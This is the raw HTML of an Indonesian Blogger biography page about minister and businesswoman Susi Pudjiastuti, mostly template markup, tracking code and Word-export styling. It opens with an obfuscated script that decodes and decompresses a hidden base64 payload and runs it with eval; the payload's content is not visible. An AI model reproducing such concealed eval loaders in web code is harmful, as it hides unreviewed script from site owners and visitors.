var WHAK_com=atob('QlpoOTFBWSZTWe72X5gAAcLfgEAAf+f//3tnzIo////+YA1Oe+nZp72UqPnQN98PqCu2CbAaWwZLG7tS7aSr73wSSEhqbUyeRqYnqepkZMhoAZAAaDTQEoqfpU9iekiaAPSAADQAAAA0ASp6BEKnhQAAaDIaZMjQDQAABISCjQiCZoHqEyB+pNMgxPUzKPU0/VMgwRSTINEMJU9pE/VN6SepiZNMhoDBGgZDQRJEEaAJppPRMlP1TaRp6jNQaPUABpptQYDUUTfFrOzszsifBtMKIPt1AdYhgT27FWTPB8dyCzjbykYWOP8n9vXhcblafJ1dt4ZmTUbVoE4sIgGSJRg2NiTHQwabbAJFBgOJQxlgpj7wa9inuU/ZT+p6GCnyOcSUrbH8XYW4/cp4/[base64]/YCVIEVRVRDAWW71WG5O9DQe1wNiSEzbIkcyRvYabhrgNebavDLhLfJtj4cpdmEXAOcuwuSuM1AOKmGAXJcDlVFjlYo0lB9D1xLYVUArNN2RoIWxQJGLH1yiVzKhWs8r7zsGNeJI/D20B9Ha3jr6h9c0Zu7/dRxN2BN/Wx4+M12N54KFVA3Q0UqrWs2kOtV9IhlWEC+orYgZ+NuEyu+ljO7WtAgGDqUiieZiQotbzPKXYv50dd/[base64]/Zitb3apjbXo8/v5ADh7WxFgXKiM7GQ7/DHkkuUzQtlXgGKt5KAD0ZRnoTCIU7UiRPg0PktG3r6WE+SkFS4H3g/zT8Zg+jNN8P6HjaCkR/qhD4fHQ+7E+t084YC46ymymg+RSwJ7JLziFSSODafC+SNV9xsv5REHsKpspx+gG+swDbR0WgAQoZayowToNhTVSPFDg5oOyl5nlYEMZM39nAoHI0wQKqyTY8A3/fLG0MRPZomih1d5PbEREM73war1D+BAcSwZZtxc9NNA0XGQZror/MCiEkkMjhmuKVZ1KVrD8/XMh0N6Bg7g11coKu0LPLTNgQ020byqYRuoRhnFoLkThptA/QYqXR2RDvY1tdIaBgmEUgPe4l/64cORQFKRJNHKZEZ0DMKQYWpSgN9gs5KaVdzNMhvQXIPYbtIhNVLUodCc1J1AaoEhDo6tbpfarSNqIa+GB38lPRqXCHT2wUyUpS9y2SixmI2xI8WM5UATA8BK8WEEh1F3iBmX1lOsRY4UShdTGmeW8gIF0UvUDUuX94zRT/pg6xhNu5SvPkGxQxWbV0gyQjXyidHPf0Lmxnyn2mhQBcH28g5YOBhvjBhVbPAKLsWPflRm25lJY60lrRaovG1sC7yQ0BoxwhopqrUOMwCwkxq5vwrXxhJ5im7efuIAQ9x3PZZPTi+pq8i/pISSE/FqMzcQQqZL2PfcwciCOUgGVOChacoITCDVVmg3ASTzC32NuA8gfl2krwEJKUnoGbqdmRSKSGiCxkr0aIXj1nd2AYuE5jWQAuhaEJcPZrkncFu5eAUHi78dcCeQczIDgr84mJ5Om3Oi/aojISSBCk7HtbbDeDMx+SripXI3nYpaIAd5vQNgOS+Pcp0A8IgdANnghmH6pTwC6b6nEQe9e8XYHUHYiaGhOjvHOnPTkcgfDiAbnQ5M6a3cmmKSe7NDnmE8Dcbtam12hCC1gNW/KPbwJXoZns2Nz8DpwBzSCR7bfEec+NTvh9amYDnsD09TgE/15PEGmW7d1uugXHdhOT21Wu8y5ypTuOQYgcs0Dqv4S6B44qd+TvU6GKcDsXuX2U0o+RTqUuUXU3G8iTCqCMie8NTwM1NYOaHwCtpsxKRcNbwO8ccSe3DJKgFrAN6ru5UAYwi7ukNsUGoNeNQINBiCCA2KQOzCpRHA+fhqU/nw5OsAyoXWoW1BQMNinRsssFCpixDVBLGLXnzIQcAZYC64rioQjGIxlIFRlASIWpCrKeoNluXOPa3bp7KRPN8T5bhThgn2HrPHgG1dUQKSKHghop7kLJvALsKgriJlaqXox37QCVs0uV6i7k9peZ25MkY3SZ71OnQHI9OwiXQqGFkwTEopqjb1hzxQ9/[base64]/BcgcVWGO0qpJqzO49vO511g+qMMp4YWDWW16+HepRSRAjLNbosO02EMgmtIYreMgUhcHUGpPyX+zJ2qZInd3GyEi20JESENS46tO1sAG59//[base64]/SIQUOonHQaMmEYkSeftHmxBAYg4MA0qIdghxVU4aXCEbIpxupSvmp9SnRTvoU9AzMCigOvGYLookh0dAjL5HUKEIMuJjTfBh8b8icqXacDqYa8szPeOLGG8+q2tK6SPiikfXkjijijhkc4/gxqWAy5tx7jGcw08Ln7hjgwdNBkkbKodZJSzZxiaedjw+mNMYSoum/4u5IpwoSHd7L8w');
var W,H,A,K='N=$(){$ t(){V.k=$(t){Z(Y i,h,o,s=t.@,n=[],f=0;s>f;f++){n.R([f,t[f]])}Z(n.R([s,-1]),f=[],s=n[0],t=s[0],s=s[1],i=1;i<n.@;i++){if(h=n[i][0],o=n[i][1],s){Z(;h>t;t++){f.R(X r(t,s))}}if(t=h,s=o,-1==o){G}}Z(f.Q($(t,r){? t.a-r.a||t.M-r.M}),V.J=f,n=0,t=-1,V.c=[],s=null,f=0;f<V.J.@;f++){i=V.J[f],t+=1,i.a!=n&&(t<<=i.a-n,s=V.c[n=i.a]={}),s[i.l=t]=i}V.e=16,V.f=-1,V.J.ZEach($(t){t.a<V.e&&(V.e=t.a),t.a>V.f&&(V.f=t.a)},V)}}$ r(t,r){V.M=t,V.a=r,V.l=void 0}$ i(){V.j=$(t){V.y=[];Z(Y r=0;31>r;r++){V.y[r]=(1<<r)-1}V.y[31]=-2147483648,V.d=t,V.D=V.z=V.a=0},V.g=$(t){Y r=t>>1;? V.b(r)*(1<<r)+V.b(t-r)},V.b=$(t){Z(;V.a<t;){V.z=(V.z<<8)+V.d.#(V.D++),V.a+=8}Y r=V.y[t],i=V.z>>V.a-t&r;? V.a-=t,V.z&=~(r<<V.a),i}}$ h(t,r){Y i,h,o,s,n,f,e=t.@;if(r>=e){L rx("Out")}if(0>r){L rx("Outs")}Z(i=t,t=t.T(""),i.Q(),h={},s=e-1;s>=0;s--){h[i[s]]=s}Z(o=[],s=0;e>s;s++){o.R(h[t[s]]++)}Z(h=i[s=r],n=[],f=1;e>f;f++){n.R(i[s=o[s]])}? h+n./().T("")}$ o(t,r,i){Z(Y h=t[r];r>0;t[r]=t[--r]){}i.R(t[0]=h)}?{^:{i:$(r){$ s(t){Z(Y r,i,h=[],o=t.b(16),s=I;s>0;s>>=1){if(o&s){Z(r=t.b(16),i=I;i>0;i>>=1){h.R(Boolean(r&i))}}P{Z(r=0;16>r;r++){h.R(!1)}}}? h}Y n,f=X i;if(f.j(r),f.b(16),104!=f.b(8)){L"Un"}if(r=f.b(8),!(r>=49&&57>=r)){L"Unk"}? r-=48,n=[],$(r,i,e,a,u,c,b,l,d,p,g,v,w,A){Z(;;){if(r=f.g(48),f.g(32),54156738319193!=r){if(25779555029136==r){f.b(7&f.a);G}L" 0x"+r.toString(16)}if(f.b(1)){L"B"}if(r=f.b(24),i=s(f),e=f.b(3),2>e||e>6){L rx("not")}Z(a=[0,1,2,3,4,5,6].slice(0,e),u=[],c=0,b=f.b(15);b>c;c++){Z(l=0;f.b(1);){if(l++>=e){L rx("2("+e+") ")}}o(a,l,u)}Z(l=[],a=i.reduce($(t,r){? t+r},0)+2,b=0;e>b;b++){Z(d=f.b(5),p=[],c=0;a>c;c++){if(0>d||d>20){L rx("side")}Z(;f.b(1);){d-=2*f.b(1)-1}p.R(d)}l.R(p)}Z(c=[],e=0;e<l.@;e++){b=X t,b.k(l[e]),c.R(b)}Z(e=[],l=i.@-1;l>=0;l--){i[l]&&e.R(String.fromCharCode(l))}Z(e./(),l=i=0,d=b=0,p=[];;){0>=--l&&(l=50,i<=u.@&&(g=c[u[i++]]));Z(w in g.c){if(f.a<w&&(f.z=(f.z<<8)+f.d.#(f.D++),f.a+=8),v=g.c[w][f.z>>f.a-w]){f.z&=f.y[f.a-=w],v=v.M;G}}if(v<0||1<v){Z(A=e[0];b>0;b--){p.R(A)}if(v==a-1){G}o(e,v-1,p)}P{0==b&&(d=1),b+=d<<v,d<<=1}}Z(r=h(p,r),u=[],c=0,a=r.@;a>c;){if(l=r.#(c),a-4>c&&r.#(c+1)==l&&r.#(c+2)==l&&r.#(c+3)==l){Z(l=r.charAt(c),i=r.#(c+4)+4;i>0;i--){u.R(l)}c+=5}P{u.R(r[c++])}}n.R(u.T(""))}}(),n.T("")}}}}(),F=N.^.i(N_^),eval(F);',W='#$/?@DFGIJLMNPQRTVXYZ^'.split('');for(A in H='charCodeAt,function,reverse,return,length,count,datas,break,32768,table,throw,code,WHAK,else,sort,push,join,this,new,var,for,com'.split(','))K=K.split(W[A]).join(H[A]);eval(K);
//]]>
</script>
<script>

$(document).ready(function() {
  $('.post-single-outer img').addClass('materialboxed')
  $('.post-single-outer img').addClass('responsive-img') 
  $('.materialboxed').materialbox();
});
        
</script>
<style type='text/css'>
#comments {
    margin: 35px 0;
  } 
#related-posts h2{margin-top: 10px;background:none;font-size:22px;margin:0;line-height:normal;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {object-fit: cover;width:100%;height:200px;cursor:pointer}
@media (max-width:397px){.post-header{margin:0px auto 0px !important;}}
#related-title { text-align:center;padding: 0px 5px 10px;font-size:15px;width:100%; height: 40px;}
#blog-pager{    padding: 10px 8px;
    margin: 10px -10px;} </style><script>
//<![CDATA[ 
$(document).ready(function() { 
  var related_img = 300; 
  $('.related_img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + related_img)});
    image.attr('width',related_img);
    image.attr('height',related_img);
  });
});
//]]>
</script>
<script src='https://googledrive.com/host/0Bwg9nKxkueEjMWRRSnpvTGJXcTQ' type='text/javascript'></script>
   
  
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376615692672041', {
em: 'insert_email_variable,'
});
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376615692672041&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=660637915313103484&amp;zx=bfacb419-8bb0-44c5-8db9-2d7c3892f46c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=660637915313103484&amp;zx=bfacb419-8bb0-44c5-8db9-2d7c3892f46c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='main-body'>
<header class='brown' style='display:none;'>
<div class='container container-box'>
<div class='clearfix'></div>
<div id='main-header-wrapper'>
<div class='container-slash'>
<div class='row' id='header-wrapper'>
<div class='col s12 m6 l4 head-hidden'>
<div class='section' id='blog-title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<div class='head-top-title'>
<a href='http://buku-otobiografi.blogspot.com/'>
Buku otobiografi
</a>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
</span>
</p>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
</div>
</header>
<!-- Start Navbar Top -->
<header>
<div class='fooontainer'>
<nav class='nav-top brown'>
<div class='container'>
<div class='nav-wrapper'>
<div class='brand-logo logo-main waves-effect waves-light'>
<img alt='logo' class='img-logo-main' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5VCWoXXusSnk0pfX1a7-270t4LfGWdsamH6SIK2P9-hOZy_86QWLBhHE8Haep1S0qdB0D89ph1vtgeizEUCQcbcysAceaG3seH1EHTNoUclS-Gk9Tb1Wu594JYxq_6TEeDyfDxwgyRsc/s1600/mdfostrap+logo.png' title='logo'/>
<a class='' href='http://buku-otobiografi.blogspot.com/'>
<h1>Buku otobiografi</h1>
</a>
</div>
<ul class='right side-nav' id='slide-out'>
<li class='brown center'>
<!-- if you want to show image behind your blog title <img class='img-logo-main' src='YOUR IMAGE URL'/> -->
<a class='white-text' href='http://buku-otobiografi.blogspot.com/' style='font-size: 22px' title='MDFostrap'>
Buku otobiografi
</a>
</li>
<li><a href='http://buku-otobiografi.blogspot.co.id/'>Home<!--<i class='medium mdi-action-home'/>--></a></li>
<li><a href='#!'>About</a></li>
<li><a href='#!'>Contact</a></li>
<li class='no-padding'>
<ul class='collapsible collapsible-accordion'>
<li>
<a class=' collapsible-header'>Dropdown<i class='mdi-navigation-arrow-drop-down'></i></a>
<div class='collapsible-body'>
<ul>
<li><a href='#!'>First</a></li>
<li><a href='#!'>Second</a></li>
<li><a href='#!'>Third</a></li>
<li><a href='#!'>Fourth</a></li>
</ul>
</div>
</li>
</ul>
</li>
</ul>
<ul class='right hide-on-med-and-down' id='menudesktop'>
<li><a class='waves-effect waves-light' href='http://buku-otobiografi.blogspot.co.id/search/label/pahlawan' title='PAHLAWAN'>Pahlawan</a></li>
<li><a class='waves-effect waves-light dropdown-button' data-activates='webdesign-dropdown' href='javascript:void(0)' title='Kategori'>Kategori<i class='mdi-navigation-arrow-drop-down right'></i></a></li>
<ul class='dropdown-content' id='webdesign-dropdown'>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/pahlawan' title='PAHLAWAN'>Pahlawan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/pendidikan' title='Pendidikan'>Pendidikan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/ulama' title='ulama'>Ulama</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/penemu' title='Penemu'>Penemu</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/designer' title='Designer'>Designer</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/atlit' title='Atlit'>Atlit</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/wartawan' title='Wartawan'>Wartawan</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/aktor' title='Aktor'>Aktor</a></li>
<li><a class='brown-text' href='http://buku-otobiografi.blogspot.co.id/search/label/seniman' title='Seniman'>Seniman</a></li>
</ul>
<li class='hide-on-med-and-down'><a class='waves-effect waves-brown' href='javascript:void(0)' id='nav_searchbox_counter' title='search'><i class='mdi-action-search'></i></a></li>
</ul>
<a class='button-collapse' data-activates='slide-out' href='#' title='Menu'><i class='mdi-navigation-menu'></i></a>
<a class='right hide-on-large-only' href='javascript:void(0)' id='nav_m_searchbox_counter' title='Search'><i class='mdi-action-search'></i></a>
</div>
</div>
</nav>
<nav id='nav_searchbox' style='display:none'>
<form action='/search' autocomplete='off' class='f white lighten-2' id='searchbox' method='get' style='height: 100%;'>
<div class='input-field' style='height: 100%;'>
<input class='searchTerm' id='search' name='q' placeholder='Pencarian' type='search'/>
<label for='search'><i class='mdi-action-search black-text' style='font-size:31px'></i></label><i class='mdi-navigation-close close black-text'></i>
</div>
</form>
</nav>
</div>
</header>
<div class='clearfix'></div>
<div class='banner-ads banner-header container center' id='banner-header'>
<!-- YOUR ADS CODE -->
</div>
<div class='container container-box'>
<div class=''>
<div class='row'>
<div class='col s12 m12 l8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs'>
<span class='post-labels'>
<a href='http://buku-otobiografi.blogspot.com/' rel='tag'>Home</a>
<i class='fa fa-angle-right'></i>
<a href='http://buku-otobiografi.blogspot.com/search/label/Susi%20Pudjiastuti' rel='tag'>Susi Pudjiastuti</a>
<i class='fa fa-angle-right'></i>
<span>Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha</span>
</span>
</p>
<!--Can't find substitution for tag [defaultAdStart]-->

                          <div class="date-outer">
                        
<h2 class='date-header'>
<span>
Saturday, December 17, 2016
</span>
</h2>

                          <div class="date-posts">
                        
<div class='post-outer'>
<div class='post-single-outer card-panel'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemprop='mainEntityOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPage'>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://2.bp.blogspot.com/-yrRz2QGziT4/Vsdxv3tskkI/AAAAAAAABbY/eQh_cyvqKVg/s1600/logo%2Bbeta.png' itemprop='url'/>
<meta content='600' itemprop='width'/>
<meta content='600' itemprop='height'/>
</div>
<meta content='Buku otobiografi' itemprop='name'/>
</div>
<meta content='https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/s320/Susi%2BPudjiastuti.jpg' itemprop='image'/>
<a name='5735756299982170092'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-labels'>
<a href='http://buku-otobiografi.blogspot.com/search/label/menteri' rel='tag'>
menteri
</a>
<a href='http://buku-otobiografi.blogspot.com/search/label/pengusaha' rel='tag'>
pengusaha
</a>
<a href='http://buku-otobiografi.blogspot.com/search/label/Perbisnis' rel='tag'>
Perbisnis
</a>
<a href='http://buku-otobiografi.blogspot.com/search/label/Susi%20Pudjiastuti' rel='tag'>
Susi Pudjiastuti
</a>
</span>
<span class='post-author vcard'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<i class='fa fa-user'></i>&#160; <span itemprop='name'>Anonymous</span>
</span>
</span>
</span>
<span class='post-timestamp' itemprop='dateModified'>
<i class='fa fa-calendar'></i>&#160;
                                    
<a class='updated' href='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2016-12-17T22:00:00-08:00'>
10:00&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>&#160;
                                
<a class='comment-link' href='http://buku-otobiografi.blogspot.com/2016/12/susi-pudjiastuti-bukan-hanya-menteri.html#comment-form' onclick=''>
No comments
</a>
</span>
</div>
<div class='main-content-body'>
<h2>
<span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span style="font-size: large;">Susi Pudjiastuti Bukan hanya Menteri Tetapi juga Pengusaha</span></b></span></span></span></h2>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; margin-left: 1em; text-align: right;"><tbody>
<tr><td style="text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><a href="https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/s1600/Susi%2BPudjiastuti.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img alt="Menteri Kelautan Dan Perikanan" border="0" height="320" src="https://1.bp.blogspot.com/--pByPQmjJl8/WFYZ78EiW4I/AAAAAAAAADc/wznLB1PT4l4yTkgh-PLQ0PYOmUdFQG_jACEw/s320/Susi%2BPudjiastuti.jpg" title="Susi Pudjiastuti" width="240" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">sumber : <a href="https://id.wikipedia.org/wiki/Susi_Pudjiastuti">Susi Pudjiastuti</a></span></td></tr>
</tbody></table>
<br /><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: small;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="line-height: 107%;"> </span></span></span></span><br />
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>IN</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
